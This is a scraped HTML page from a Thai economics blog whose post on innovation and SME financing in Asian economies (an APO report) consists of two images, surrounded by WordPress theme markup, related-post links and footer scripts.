        <div class="seed-social -top"><div class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F&redirect_uri=http://www.macroviewblog.com/wp-content/plugins/seed-social/close.html" target="seed-social"><i class="ss-facebook"></i><span class="text">Facebook</span><span class="count"></span></a></div><div class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F&text=Innovation+and+SME+Financing+in+Selected+Asian+Economies+%28Asean+Productivity+Organization%29" target="seed-social"><i class="ss-twitter"></i><span class="text">Twitter</span><span class="count"></span></a></div><div class="google-plus"><a href="https://plus.google.com/share?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F" target="seed-social"><i class="ss-google-plus"></i><span class="text">Google Plus</span><span class="count"></span></a></div><div class="line"><a href="https://lineit.line.me/share/ui?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F" target="seed-social"><i class="ss-line"></i><span class="text">Line</span><span class="count"></span></a></div></div><p><span class="s2">Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization)</span></p>
<p><img class="aligncenter size-full wp-image-1190" src="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1.png" alt="" width="434" height="600" srcset="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1.png 434w, http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1-217x300.png 217w, http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1-304x420.png 304w" sizes="(max-width: 434px) 100vw, 434px" /><img class="aligncenter size-full wp-image-1191" src="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_2.png" alt="" width="581" height="707" srcset="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_2.png 581w, http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_2-247x300.png 247w, http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_2-345x420.png 345w" sizes="(max-width: 581px) 100vw, 581px" /></p>
<div class="seed-social -bottom"><div class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F&redirect_uri=http://www.macroviewblog.com/wp-content/plugins/seed-social/close.html" target="seed-social"><i class="ss-facebook"></i><span class="text">Facebook</span><span class="count"></span></a></div><div class="twitter"><a href="https://twitter.com/share?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F&text=Innovation+and+SME+Financing+in+Selected+Asian+Economies+%28Asean+Productivity+Organization%29" target="seed-social"><i class="ss-twitter"></i><span class="text">Twitter</span><span class="count"></span></a></div><div class="google-plus"><a href="https://plus.google.com/share?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F" target="seed-social"><i class="ss-google-plus"></i><span class="text">Google Plus</span><span class="count"></span></a></div><div class="line"><a href="https://lineit.line.me/share/ui?url=http%3A%2F%2Fwww.macroviewblog.com%2Fblog%2Fbusiness%2Finno-sme-apo%2F" target="seed-social"><i class="ss-line"></i><span class="text">Line</span><span class="count"></span></a></div></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><div class="fb-comments" data-href="http://www.macroviewblog.com/blog/business/inno-sme-apo/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6972800991d3f_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.macroviewblog.com/wp-content/uploads/2018/02/newspaper-rec728.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.macroviewblog.com/tag/apo/">APO</a></li><li><a href="http://www.macroviewblog.com/tag/sme/">SME</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.macroviewblog.com/blog/boltonbook/">หนังสือฮ๊อตล่าสุด&#8230; เปิดเบื้องหลังทรัมป์</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.macroviewblog.com/uncategorized/cow100ykubook/">หนังสือคุณูปการงานวิจัยด้านโคของมหาวิทยาลัยเกษตรศาสตร์</a></div></div></div>            <div class="author-box-wrap"><a href="http://www.macroviewblog.com/author/macroviewblog/"><img alt='' src='http://0.gravatar.com/avatar/05dad0e6353a59834468030433626178?s=96&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/05dad0e6353a59834468030433626178?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.macroviewblog.com/author/macroviewblog/">MacroViewBlog</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="MacroViewBlog"></span><meta itemprop="datePublished" content="2020-06-29T09:14:29+00:00"><meta itemprop="dateModified" content="2020-06-29T09:15:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.macroviewblog.com/blog/business/inno-sme-apo/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-01.png"></span><meta itemprop="name" content="MacroViewBlog"></span><meta itemprop="headline " content="Innovation and SME Financing in Selected Asian Economies (Asean Productivity Organization)"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.macroviewblog.com/wp-content/uploads/2020/06/APO2015_1.png"><meta itemprop="width" content="434"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6972800992cdf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972800992cdf" ><script>var block_td_uid_3_6972800992cdf = new tdBlock();
block_td_uid_3_6972800992cdf.id = "td_uid_3_6972800992cdf";
block_td_uid_3_6972800992cdf.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_6972800992cdf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972800992cdf_rand","tdc_css_class_style":"td_uid_3_6972800992cdf_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1189,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6972800992cdf.td_column_number = "3";
block_td_uid_3_6972800992cdf.block_type = "td_block_related_posts";
block_td_uid_3_6972800992cdf.post_count = "3";
block_td_uid_3_6972800992cdf.found_posts = "114";
block_td_uid_3_6972800992cdf.header_color = "";
block_td_uid_3_6972800992cdf.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972800992cdf.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_3_6972800992cdf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6972800993815" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972800992cdf" href="#">RELATED ARTICLES</a><a id="td_uid_5_6972800993856" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972800992cdf" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6972800992cdf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/taxsavingus/" rel="bookmark" title="กองทุนลดหย่อนภาษีตลาดสหรัฐ ปี 2567 ที่โดนใจ (2)"><img width="218" height="150" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2022/07/depositphotos_374900896-stock-photo-dollar-currency-symbol-on-digital-218x150.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2022/07/depositphotos_374900896-stock-photo-dollar-currency-symbol-on-digital-218x150.jpeg 218w, http://www.macroviewblog.com/wp-content/uploads/2022/07/depositphotos_374900896-stock-photo-dollar-currency-symbol-on-digital-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="กองทุนลดหย่อนภาษีตลาดสหรัฐ ปี 2567 ที่โดนใจ (2)"/></a></div>                <a href="http://www.macroviewblog.com/category/blog/" class="td-post-category">Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/taxsavingus/" rel="bookmark" title="กองทุนลดหย่อนภาษีตลาดสหรัฐ ปี 2567 ที่โดนใจ (2)">กองทุนลดหย่อนภาษีตลาดสหรัฐ ปี 2567 ที่โดนใจ (2)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/trumphealthcare/" rel="bookmark" title="กองทุน Healthcare มีหนาว &#038; 3 หนุ่มยุคทรัมป์"><img width="218" height="145" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2018/01/2-Jerome-Powell.jpg" srcset="http://www.macroviewblog.com/wp-content/uploads/2018/01/2-Jerome-Powell.jpg 600w, http://www.macroviewblog.com/wp-content/uploads/2018/01/2-Jerome-Powell-300x200.jpg 300w, http://www.macroviewblog.com/wp-content/uploads/2018/01/2-Jerome-Powell-576x384.jpg 576w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="กองทุน Healthcare มีหนาว &#038; 3 หนุ่มยุคทรัมป์"/></a></div>                <a href="http://www.macroviewblog.com/category/blog/" class="td-post-category">Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/trumphealthcare/" rel="bookmark" title="กองทุน Healthcare มีหนาว &#038; 3 หนุ่มยุคทรัมป์">กองทุน Healthcare มีหนาว &#038; 3 หนุ่มยุคทรัมป์</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/investment/taxsavingfundcond/" rel="bookmark" title=" เงื่อนไขของการซื้อกองทุนประหยัดภาษี  ปี 2567"><img width="218" height="150" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2021/10/cash-gold-or-bitcoin-218x150.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2021/10/cash-gold-or-bitcoin-218x150.jpeg 218w, http://www.macroviewblog.com/wp-content/uploads/2021/10/cash-gold-or-bitcoin-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title=" เงื่อนไขของการซื้อกองทุนประหยัดภาษี  ปี 2567"/></a></div>                <a href="http://www.macroviewblog.com/category/blog/" class="td-post-category">Blog</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/investment/taxsavingfundcond/" rel="bookmark" title=" เงื่อนไขของการซื้อกองทุนประหยัดภาษี  ปี 2567"> เงื่อนไขของการซื้อกองทุนประหยัดภาษี  ปี 2567</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972800992cdf" data-td_block_id="td_uid_3_6972800992cdf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972800992cdf" data-td_block_id="td_uid_3_6972800992cdf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_facebook_page_plugin_widget"><h4 class="block-title"><span>FACEBOOK</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.6.3" data-implementation="widget" id="vOazJEHbxMvgwjV"><div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=846690882110183";fjs.parentNode.insertBefore(js, fjs);	}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://facebook.com/macroview"  data-width="500" data-max-width="500" data-height="500" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/macroview"><a href="https://www.facebook.com/macroview">https://www.facebook.com/macroview</a></blockquote></div></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6972800994e9d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6972800994e9d" ><script>var block_td_uid_6_6972800994e9d = new tdBlock();
block_td_uid_6_6972800994e9d.id = "td_uid_6_6972800994e9d";
block_td_uid_6_6972800994e9d.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST POPULAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6972800994e9d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6972800994e9d_rand","tdc_css_class_style":"td_uid_6_6972800994e9d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6972800994e9d.td_column_number = "1";
block_td_uid_6_6972800994e9d.block_type = "td_block_7";
block_td_uid_6_6972800994e9d.post_count = "4";
block_td_uid_6_6972800994e9d.found_posts = "155";
block_td_uid_6_6972800994e9d.header_color = "";
block_td_uid_6_6972800994e9d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6972800994e9d.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_6_6972800994e9d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_6_6972800994e9d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/%e0%b8%a7%e0%b8%b4%e0%b8%81%e0%b8%a4%e0%b8%95%e0%b9%81%e0%b8%9a%e0%b8%87%e0%b8%81%e0%b9%8c%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" rel="bookmark" title="วิกฤตแบงก์โลกครั้งใหม่.. จะมาแล้วจริงหรือ?"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2023/03/cs-100x70.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2023/03/cs-100x70.jpeg 100w, http://www.macroviewblog.com/wp-content/uploads/2023/03/cs-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="วิกฤตแบงก์โลกครั้งใหม่.. จะมาแล้วจริงหรือ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/%e0%b8%a7%e0%b8%b4%e0%b8%81%e0%b8%a4%e0%b8%95%e0%b9%81%e0%b8%9a%e0%b8%87%e0%b8%81%e0%b9%8c%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" rel="bookmark" title="วิกฤตแบงก์โลกครั้งใหม่.. จะมาแล้วจริงหรือ?">วิกฤตแบงก์โลกครั้งใหม่.. จะมาแล้วจริงหรือ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-20T21:15:24+00:00" >March 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/inflationtargetmove/" rel="bookmark" title="ได้เวลาเปลี่ยน…แนวการบริหารเงินเฟ้อ?"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2022/12/21-INFLATION-superJumbo-100x70.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2022/12/21-INFLATION-superJumbo-100x70.jpeg 100w, http://www.macroviewblog.com/wp-content/uploads/2022/12/21-INFLATION-superJumbo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ได้เวลาเปลี่ยน…แนวการบริหารเงินเฟ้อ?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/inflationtargetmove/" rel="bookmark" title="ได้เวลาเปลี่ยน…แนวการบริหารเงินเฟ้อ?">ได้เวลาเปลี่ยน…แนวการบริหารเงินเฟ้อ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-03T18:25:01+00:00" >December 3, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/bitcoin-investment/" rel="bookmark" title="ลงทุนแบบเก็งกำไรกับ‘บิทคอยน์’ ผ่านหลักทรัพย์ต่างประเทศ"><img width="100" height="67" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2018/01/12-bitcoin.jpg" srcset="http://www.macroviewblog.com/wp-content/uploads/2018/01/12-bitcoin.jpg 600w, http://www.macroviewblog.com/wp-content/uploads/2018/01/12-bitcoin-300x200.jpg 300w, http://www.macroviewblog.com/wp-content/uploads/2018/01/12-bitcoin-576x384.jpg 576w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ลงทุนแบบเก็งกำไรกับ‘บิทคอยน์’ ผ่านหลักทรัพย์ต่างประเทศ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/bitcoin-investment/" rel="bookmark" title="ลงทุนแบบเก็งกำไรกับ‘บิทคอยน์’ ผ่านหลักทรัพย์ต่างประเทศ">ลงทุนแบบเก็งกำไรกับ‘บิทคอยน์’ ผ่านหลักทรัพย์ต่างประเทศ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-03T00:37:56+00:00" >January 3, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/4memorystocksin90s/" rel="bookmark" title="4 หุ้นสหรัฐ แห่งความทรงจำ"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2023/10/PCC_ExteriorShoot_2019_009_8594_night_broad_cityhall-100x70.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2023/10/PCC_ExteriorShoot_2019_009_8594_night_broad_cityhall-100x70.jpeg 100w, http://www.macroviewblog.com/wp-content/uploads/2023/10/PCC_ExteriorShoot_2019_009_8594_night_broad_cityhall-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="4 หุ้นสหรัฐ แห่งความทรงจำ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/4memorystocksin90s/" rel="bookmark" title="4 หุ้นสหรัฐ แห่งความทรงจำ">4 หุ้นสหรัฐ แห่งความทรงจำ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T14:01:31+00:00" >October 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_6972800994e9d" data-td_block_id="td_uid_6_6972800994e9d">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_media_image"><img width="300" height="267" src="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-300x267.png" class="image wp-image-669  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-300x267.png 300w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-768x685.png 768w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-1024x913.png 1024w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-696x621.png 696w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-1068x952.png 1068w, http://www.macroviewblog.com/wp-content/uploads/2018/02/MacroView-14-471x420.png 471w" sizes="(max-width: 300px) 100vw, 300px" /></aside>            </div>

            <div class="td-pb-span4">
                		<aside class="td_block_template_1 widget widget_recent_entries">		<h4 class="block-title"><span>Recent Posts</span></h4>		<ul>
											<li>
					<a href="http://www.macroviewblog.com/blog/taxsavingus/">กองทุนลดหย่อนภาษีตลาดสหรัฐ ปี 2567 ที่โดนใจ (2)</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/trumphealthcare/">กองทุน Healthcare มีหนาว &#038; 3 หนุ่มยุคทรัมป์</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/investment/taxsavingfundcond/"> เงื่อนไขของการซื้อกองทุนประหยัดภาษี  ปี 2567</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/investment/taxsavingfund2567/">ส่องกองทุนประหยัดภาษี ปี 2567 ที่โดนใจ</a>
									</li>
											<li>
					<a href="http://www.macroviewblog.com/blog/rmf2023byregion/">RMF ปี 2023 ตลาดใดบ้าง&#8230; น่าสนใจ</a>
									</li>
					</ul>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Menu</span></h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-191"><a href="http://www.macroviewblog.com">• Home | หน้าแรก</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-192"><a href="http://www.macroviewblog.com/about/">• About | รู้จัก MacroView</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-808"><a href="http://www.macroviewblog.com/category/news/">• News | ข่าวเศรษฐกิจ</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-807"><a href="http://www.macroviewblog.com/category/blog/">• Blog   |   บทวิเคราะห์</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-193"><a href="http://www.macroviewblog.com/ifp-1521650194716-32157373-f48e-1521650194716-32157373-f48e/">• Training | คอร์สเรียน</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-196"><a href="http://www.macroviewblog.com/contact/">• Contact | ติดต่อ</a></li>
</ul></div></aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright by MacroView, All Rights Reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/market/fedpowellbernard/" rel="bookmark" title="‘เฟด’ บนความต่างระหว่าง เจย์ พาวเวล กับ เลอัล แบร์นาร์ด"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2021/11/pob-100x70.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2021/11/pob-100x70.jpeg 100w, http://www.macroviewblog.com/wp-content/uploads/2021/11/pob-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="‘เฟด’ บนความต่างระหว่าง เจย์ พาวเวล กับ เลอัล แบร์นาร์ด"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/market/fedpowellbernard/" rel="bookmark" title="‘เฟด’ บนความต่างระหว่าง เจย์ พาวเวล กับ เลอัล แบร์นาร์ด">‘เฟด’ บนความต่างระหว่าง เจย์ พาวเวล กับ เลอัล แบร์นาร์ด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-19T08:21:26+00:00" >November 19, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.macroviewblog.com/blog/boj-home-alone/" rel="bookmark" title="แบงก์ชาติญี่ปุ่น: โดดเดี่ยว…ผู้น่ารัก สำหรับนักลงทุน?"><img width="100" height="70" class="entry-thumb" src="http://www.macroviewblog.com/wp-content/uploads/2022/06/kuro-100x70.jpeg" srcset="http://www.macroviewblog.com/wp-content/uploads/2022/06/kuro-100x70.jpeg 100w, http://www.macroviewblog.com/wp-content/uploads/2022/06/kuro-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="แบงก์ชาติญี่ปุ่น: โดดเดี่ยว…ผู้น่ารัก สำหรับนักลงทุน?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.macroviewblog.com/blog/boj-home-alone/" rel="bookmark" title="แบงก์ชาติญี่ปุ่น: โดดเดี่ยว…ผู้น่ารัก สำหรับนักลงทุน?">แบงก์ชาติญี่ปุ่น: โดดเดี่ยว…ผู้น่ารัก สำหรับนักลงทุน?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-17T14:51:42+00:00" >June 17, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 6972800999242
    -->

    <script type='text/javascript' src='http://www.macroviewblog.com/wp-content/plugins/seed-social/seed-social.js?ver=2016-1'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var facebook_page_plugin_language = {"language":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-content/plugins/facebook-page-feed-graph-api/js/sdk.js'></script>
<script type='text/javascript' src='http://www.macroviewblog.com/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js'></script>

<!-- Panox1 -->
 <!-- DEBUG: Found 5 inject codes for macroviewblog.com (Match) -->
